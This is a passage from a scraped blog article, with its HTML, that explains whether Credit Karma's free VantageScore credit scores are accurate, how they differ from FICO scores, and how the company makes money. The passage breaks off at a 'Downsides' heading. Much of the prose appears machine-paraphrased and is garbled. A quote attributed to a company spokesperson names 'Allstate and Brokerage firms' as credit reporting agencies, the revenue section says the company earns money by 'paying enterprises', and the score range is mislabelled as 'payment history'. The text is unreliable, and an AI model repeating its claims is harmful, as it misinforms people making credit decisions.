                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.techbloghub.com/author/julia">Julia</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-01T06:30:56+00:00" >September 1, 2022</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    <div class="td-post-featured-image"><a href="https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-scaled.jpeg" data-caption=""><img width="681" height="454" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20681%20454'%3E%3C/svg%3E" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-681x454.jpeg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-300x200.jpeg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-1024x683.jpeg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-768x512.jpeg 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-1536x1024.jpeg 1536w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-2048x1365.jpeg 2048w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-630x420.jpeg 630w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-640x427.jpeg 640w" data-lazy-sizes="(max-width: 681px) 100vw, 681px" alt="Credit Karma" title="Credit Karma" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-681x454.jpeg"/><noscript><img width="681" height="454" class="entry-thumb td-modal-image" src="https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-681x454.jpeg" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-681x454.jpeg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-300x200.jpeg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-1024x683.jpeg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-768x512.jpeg 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-1536x1024.jpeg 1536w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-2048x1365.jpeg 2048w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-630x420.jpeg 630w, https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-640x427.jpeg 640w" sizes="(max-width: 681px) 100vw, 681px" alt="Credit Karma" title="Credit Karma"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Credit Karma guarantees that you will receive your accurate credit point total and credit report for free. So how accurate and trustworthy is this data? Is Credit Karma providing you with the exact knowledge that a lender would have if you applied for a personal loan or a car loan? Is it providing you with almost anything you can’t get anyway?</p>
<p>To begin, you should understand what Credit Karma is and what it does, as well as how its VantageScore differentiates from the more familiar FICO score.</p>
<h3><span id="Focus_Points_are_as_followed"><strong>Focus Points are as followed:</strong></span></h3>
<ul>
<li>In exchange for data about your purchasing behavior, It provides you with a free financial score and credit report. It then charges businesses to serve you personalized advertisements.</li>
<li>Two of the three major credit bureaus, TransUnion and Equifax, give Credit Karma the scores and credit report information.</li>
<li>Based on that data, It generates its own accurate VantageScore.</li>
<li>Your Credit Karma score should be comparable to or close to your FICO score, which is likely to be checked by any prospective lender.</li>
<li>The verity of your credit score, like “decent” or “super good,” is more important than the exact number, which can be different from source to source and changes often.</li>
</ul>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Table of Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="hide">show</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Focus_Points_are_as_followed">
                <span class="lwptoc_item_label">Focus Points are as followed:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#What_exactly_is_Credit_Karma">
                <span class="lwptoc_item_label">What exactly is Credit Karma?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Is_Credit_Karma_Accurate">
                <span class="lwptoc_item_label">Is Credit Karma Accurate?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Scores_on_Credit_Karma_and_Vantage">
                <span class="lwptoc_item_label">Scores on Credit Karma and Vantage</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Does_It_Really_Matter_Whether_You_Use_Vantage_Score_or_FICO">
                <span class="lwptoc_item_label">Does It Really Matter Whether You Use Vantage Score or FICO?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Discrepancies_Between_FICO_and_Vantage_Scores_That_Are_Important_to_Know">
                <span class="lwptoc_item_label">Discrepancies Between FICO and Vantage Scores That Are Important to Know</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Resemblances_between_FICO_and_Vantage_scores">
                <span class="lwptoc_item_label">Resemblances between FICO and Vantage scores</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Additional_Services_That_Credit_Karma_Provides">
                <span class="lwptoc_item_label">Additional Services That Credit Karma Provides</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#How_Credit_Karma_Generates_Its_Revenue">
                <span class="lwptoc_item_label">How Credit Karma Generates Its Revenue</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Credit_Karma_FAQs">
                <span class="lwptoc_item_label">Credit Karma FAQs</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#The_Downsides_of_Credit_Karma">
                <span class="lwptoc_item_label">The Downsides of Credit Karma</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Its_Possible_That_Your_Credit_Karma_Score_Is_Not_High_Enough">
                <span class="lwptoc_item_label">It’s Possible That Your Credit Karma Score Is Not High Enough</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Credit_Karma_Will_Encourage_Borrowing">
                <span class="lwptoc_item_label">Credit Karma Will Encourage Borrowing</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Is_it_truly_free_to_use_Credit_Karma">
                <span class="lwptoc_item_label">Is it truly free to use Credit Karma?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Who_is_Responsible_for_Credit_Karma">
                <span class="lwptoc_item_label">Who is Responsible for Credit Karma?</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Summary">
                <span class="lwptoc_item_label">Summary</span>
    </a>
    </div></div></div>
</div></div>
<h2><span id="What_exactly_is_Credit_Karma"><strong>What exactly is Credit Karma?</strong></span></h2>
<p>Credit Karma is most well-known for providing users with free credit for their creditworthiness and reports. On the other hand, it markets itself as a website that provides its users with “the chance to create a better economic prospect.”</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7812 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20211'%3E%3C/svg%3E" alt="Credit Karma" width="300" height="211" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/1-300x211.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/1-597x420.png 597w, https://www.techbloghub.com/wp-content/uploads/2022/08/1.png 615w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/1-300x211.png"><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7812 size-medium" src="https://www.techbloghub.com/wp-content/uploads/2022/08/1-300x211.png" alt="Credit Karma" width="300" height="211" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/1-300x211.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/1-597x420.png 597w, https://www.techbloghub.com/wp-content/uploads/2022/08/1.png 615w" sizes="(max-width: 300px) 100vw, 300px"></noscript></p>
<p>You are required to provide Credit Karma with some basic personal information in order to use the service. Typically, this information consists of nothing more than your name and the last four digits of your Social Security card number. After receiving authorization from you,It will access your credit reports, generate a VantageScore for you, and make it accessible to you. Credit Karma’s payment history ranges from 300 to 850, with 850 being the highest possible score.</p>
<p>Their credit ratings can be classified as one of the following three categories:</p>
<ul>
<li><strong>Poor:</strong> between 300 and the low 600s</li>
<li><strong>Up to acceptable:</strong> Low to mid-600s to the middle 700s</li>
<li><strong>Excellent in addition to being exceptional in quality:</strong> Above mid-700s.</li>
</ul>
<h3><span id="Is_Credit_Karma_Accurate"><strong>Is Credit Karma Accurate?</strong></span></h3>
<p><img decoding="async" class="aligncenter wp-image-7813 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" alt="Credit Karma" width="300" height="169" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-1024x576.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-768x432.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-747x420.jpg 747w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-640x360.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-681x383.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-1021x580.jpg 1021w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1.jpg 1280w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-300x169.jpg"><noscript><img decoding="async" class="aligncenter wp-image-7813 size-medium" src="https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-300x169.jpg" alt="Credit Karma" width="300" height="169" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-300x169.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-1024x576.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-768x432.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-747x420.jpg 747w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-640x360.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-681x383.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1-1021x580.jpg 1021w, https://www.techbloghub.com/wp-content/uploads/2022/08/maxresdefault-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px"></noscript></p>
<p>Even though the FICO score is widely considered to be the most recognizable credit score (and the one that almost every expert in the field of personal finance will tell you to keep an eye on), many individuals are unaware of the fact that FICO does not actually collect any information. The Fair Isaac Company, also known as FICO, is a model that is used to generate a score by looking at your files at the three major credit reporting bureaus.</p>
<p>The VantageScore offered a process followed by credit score that is very similar to the one described above, with the exception that its scoring model was actually developed by the credit bureaus. VantageScore claims to have scored 30 million more people than any other model, despite the fact that it is less well known to the general public.</p>
<p>One of the benefits of this method is that it can assign a score to individuals who have a limited credit history, also known as having a “thin” credit file. This might be a significant consideration for you if you are a young person or if you just moved to the United States recently.</p>
<p>Credit Karma is not a credit bureau, which means that it does not collect information about its customers from their creditors. TransUnion and Equifax are two of the most important consumer credit bureaus. The credit scores and reports that you see on it reflect the information about your credit that has been reported to TransUnion and Equifax. Because these scores are not approximations of your accurate credit rating, you can rely on their accuracy and dependability.</p>
<p>The credit scores and reports that are displayed on Credit Karma are procured directly from two of the three major consumer credit bureaus, namely TransUnion and Equifax. The credit scores and reports that are displayed to you on it should accurately reflect the information about your credit that has been reported to the respective credit bureaus.</p>
<h3><span id="Scores_on_Credit_Karma_and_Vantage"><strong>Scores on Credit Karma and Vantage</strong></span></h3>
<p><img decoding="async" class="size-medium wp-image-7815 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20146'%3E%3C/svg%3E" alt="" width="300" height="146" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-300x146.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-768x374.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-864x420.png 864w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-640x311.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-681x331.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-1021x498.png 1021w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1.png 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-300x146.png"><noscript><img decoding="async" class="size-medium wp-image-7815 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-300x146.png" alt="" width="300" height="146" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-300x146.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-768x374.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-864x420.png 864w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-640x311.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-681x331.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1-1021x498.png 1021w, https://www.techbloghub.com/wp-content/uploads/2022/08/ck2-1024x498-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px"></noscript></p>
<p>Business insiders reached out to Credit Karma to inquire as to the reasons why customers should have faith in the company’s ability to supply them with a score that is a reliable indicator of their credit standing.</p>
<p>Former Chief Consumer Advocate at Credit Karma Bethy Hardeman provided the following response: “The goals scored and borrowing questionnaires will be analyzed and will originally came from Allstate and Brokerage firms, two of something like the credit reporting agencies.”</p>
<p>“Independent of both major credit bureaus, we provide credit scores based on the VantageScore model. VantageScore was selected as the scoring model to be used by Credit Karma because it is a collaborative effort between the three major credit bureaus, it is a translucent ranking prototype, and it can assist consumers in better understanding changes that occur to their credit score.</p>
<p><strong>Also Check: <a href="https://www.techbloghub.com/business-loan.html">17 Types of Business Loan For Small Businesses In 2022</a></strong></p>
<h2><span id="Does_It_Really_Matter_Whether_You_Use_Vantage_Score_or_FICO"><strong>Does It Really Matter Whether You Use Vantage Score or FICO?</strong></span></h2>
<p><img decoding="async" class="size-medium wp-image-7816 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" alt="" width="300" height="225" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-300x225.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-265x198.jpg 265w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2.jpg 480w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-300x225.jpg"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-7816 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-300x225.jpg" alt="" width="300" height="225" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-300x225.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2-265x198.jpg 265w, https://www.techbloghub.com/wp-content/uploads/2022/08/FICO-vs.-VantageScore-Factors-2.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p>Not to be confused with the FICO score. The name “FICO” refers to the Fair Isaac Corporation, which is the most formidable rival in the market for the production of scoring models that are employed to evaluate the creditworthiness of customers.</p>
<p>Both companies occasionally release updated versions of their models, and different lenders use slightly different versions of those models, which further complicates matters. Your score ought to be approximately the same regardless of which model you use. There is a possibility that one model places a marginally greater emphasis on outstanding medical bills.</p>
<p>The process of recording a loan application could take more time. However, if one system rates your credit as “good” or “very good,” then it ought to be identical to the other.</p>
<p>Vantage Score and FICO can both be examples of software programs that can determine a consumer’s credit rating by analyzing their expenditure and financial history. The FICO model is the more established option, having been first presented to the public in 1989.</p>
<p>Experian, Equifax, and TransUnion, the three most prominent consumer credit agencies, collaborated in the development of VantageScore, which was made available to the public in 2006.<br>
Your FICO score and your VantageScore will invariably vary slightly from one another due to the fact that they are derived from two distinct scoring models. For said substance, you may receive a distinct FICO score at any given time from various sources, relying on whether the reference uses a specialized wide range of FICO or the most regularly used appearance package, and which of the model’s many versions is used. This can happen at any given time.</p>
<p>The most important thing to keep in mind is whether your points tally ought to be within the identical spectrum on each and every one of those models. It is not appropriate for you to possess an “excellent” VantageScore while your FICO score is only “equitable.”</p>
<h3><span id="Discrepancies_Between_FICO_and_Vantage_Scores_That_Are_Important_to_Know"><strong>Discrepancies Between FICO and Vantage Scores That Are Important to Know</strong></span></h3>
<p><img decoding="async" class=" wp-image-7817 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20326%20210'%3E%3C/svg%3E" alt="" width="326" height="210" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/2-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/2-341x220.jpg 341w, https://www.techbloghub.com/wp-content/uploads/2022/08/2.jpg 560w" data-lazy-sizes="auto, (max-width: 326px) 100vw, 326px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/2-300x193.jpg"><noscript><img loading="lazy" decoding="async" class=" wp-image-7817 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/2-300x193.jpg" alt="" width="326" height="210" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/2-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/2-341x220.jpg 341w, https://www.techbloghub.com/wp-content/uploads/2022/08/2.jpg 560w" sizes="auto, (max-width: 326px) 100vw, 326px"></noscript>The distinctions between a person’s FICO score and their Vantage Score are not all that significant:</p>
<ul>
<li>The purpose of VantageScore is to monitor individuals who use credit infrequently or for the first time. This could be an additional benefit for emerging adults, as well as anyone else who, for whatever reason, has fallen off the radar of consumers for a period of time.</li>
<li>Your credit score will be checked whenever you request a new loan with a mortgage lender. It is a requirement of consumer protection law that multiple applications be treated like one query. This ensures that you are not penalized multiple times for shopping around and comparing prices.</li>
<li>Due to the fact that the two competitors approach these queries in slightly different ways, it is possible that</li>
<li>VantageScore will penalize you slightly further than FICO will.</li>
<li>Both will generate creditworthiness at the exact moment that it is required. The current information that is disclosed to the reporting agencies is the primary source of data used by the FICO system.</li>
<li>The VantageScore model takes into account information on how you’ve managed your finances financially over the preceding two years.</li>
</ul>
<h3><span id="Resemblances_between_FICO_and_Vantage_scores"><strong>Resemblances between FICO and Vantage scores</strong></span></h3>
<p><img decoding="async" class="size-medium wp-image-7821 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-300x300.webp 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-1024x1024.webp 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-150x150.webp 150w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-768x768.webp 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-420x420.webp 420w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-640x640.webp 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-681x681.webp 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore.webp 1200w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-300x300.webp"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-7821 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-300x300.webp" alt="" width="300" height="300" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-300x300.webp 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-1024x1024.webp 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-150x150.webp 150w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-768x768.webp 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-420x420.webp 420w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-640x640.webp 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore-681x681.webp 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/Fico-vs-VantageScore.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript>FICO and VantageScore are two different scoring models, but they both aim to achieve the same simple objective: to determine how likely it is that a consumer will be unable to pay back debt within the next two years.</p>
<ul>
<li>Because of this, you shouldn’t let yourself become unduly concerned about the differences. If you have multiple credit scores, they should all be within a similar ballpark estimate, but they will never be exactly the same.</li>
<li>Lending institutions utilize subscores. It is possible that it does not make a difference whether you rely on your FICO score or your VantageScore because you cannot forecast whether the scoring rate they will choose. There are a lot of other scoring models, and there is no sensible way that you could stay on top of them all or connect directly to them all at once.</li>
</ul>
<h3><span id="Additional_Services_That_Credit_Karma_Provides"><strong>Additional Services That Credit Karma Provides</strong></span></h3>
<p><img decoding="async" class="size-medium wp-image-7822 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20157'%3E%3C/svg%3E" alt="" width="300" height="157" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-300x157.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-1024x536.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-768x402.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-803x420.jpg 803w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-640x335.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-681x356.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200.jpg 1200w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-300x157.jpg"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-7822 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-300x157.jpg" alt="" width="300" height="157" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-300x157.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-1024x536.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-768x402.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-803x420.jpg 803w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-640x335.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200-681x356.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/35_w1200.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p>Credit Karma will retrieve information about your credit history from one of the two large consumer credit agencies—namely, TransUnion and Equifax. (Experian is the third option.) It will generate its own unique self-governing rating based on the VantageScore system. After that, you will be provided with your prevailing VantageScore rating in addition to the more in-depth credit reports that support it.</p>
<p>It provides additional services that are related to this free service. These additional services include a security tracking service as well as alerts that notify you when somebody has performed a credit analysis on you.</p>
<p>This is not something that is exclusive to Credit Karma; a large number of strong credit status monitoring offer alerts and services that are very similar to these.</p>
<p>It will provide you personal information, you will be able to search for personalized offers for a credit card, a car payment, or a home loan. Your search will not appear in your credit score on Credit Karma or anywhere else, and it won’t show up anywhere else, either. “Inquiries” is a standard section that is included in credit reports. It lists the queries for your document that lenders who have received your loan application have made. You have the ability to restrict the number of queries you make using Credit Karma.</p>
<p>It also provides customers with individualized recommendations on how to better manage their finances. Example: “The rate on your auto loan is 16%. It’s possible that you’re paying too much!</p>
<h3><span id="How_Credit_Karma_Generates_Its_Revenue"><strong>How Credit Karma Generates Its Revenue </strong></span></h3>
<p><img decoding="async" class="size-medium wp-image-7823 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" alt="" width="300" height="180" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-300x180.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-1024x613.png 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-768x460.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-702x420.png 702w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-640x383.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-681x408.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116.png 1116w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-300x180.png"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-7823 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-300x180.png" alt="" width="300" height="180" srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-300x180.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-1024x613.png 1024w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-768x460.png 768w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-702x420.png 702w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-640x383.png 640w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116-681x408.png 681w, https://www.techbloghub.com/wp-content/uploads/2022/08/How-Credit-Karma-makes-money.width-1116.png 1116w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p>The Credit karma marketing strategy behind Karma is not one that is driven solely by altruism. It’s a profit-making company that generates money by paying enterprises to serve targeted ads to its customers in exchange for providing those clients with complimentary credit scores in exchange for additional information regarding their spending behaviors.</p>
<p>Credit Karma puts banner ads in the path of its consumers with the expectation that those users will interact with the advertisements by simply clicking on them. It may receive compensation if you apply for a loan through one of its links, given that many of these marketers are financial institutions.</p>
<p>Your personally identifiable information is valuable to advertisers, and as a result, they are willing to shell out more to target it and boast more than one hundred million active users.</p>
<h2><span id="Credit_Karma_FAQs"><strong>Credit Karma FAQs</strong></span></h2>
<h3><span id="The_Downsides_of_Credit_Karma"><strong>The Downsides of Credit Karma</strong></span></h3>
